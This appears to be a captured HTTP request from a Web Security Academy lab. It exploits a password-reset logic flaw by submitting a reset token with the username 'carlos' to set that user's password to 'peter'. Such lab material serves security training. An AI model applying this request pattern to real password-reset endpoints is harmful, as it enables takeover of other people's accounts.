 POST /forgot-password?temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibf HTTP/2
Host: 0a6d00cd036f3cd680d144d400030001.web-security-academy.net
Cookie: session=KR6cKjCU01uvfjoqxH761OvVIygU0Wp5
Content-Length: 117
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Accept-Language: en-GB,en;q=0.9
Origin: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a6d00cd036f3cd680d144d400030001.web-security-academy.net/forgot-password?temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibf
Accept-Encoding: gzip, deflate, br
Priority: u=0, i
temp-forgot-password-token=y5261ijmskj7svmdp7b0kbyxfyf8sibf&username=carlos&new-password-1=peter&new-password-2=peter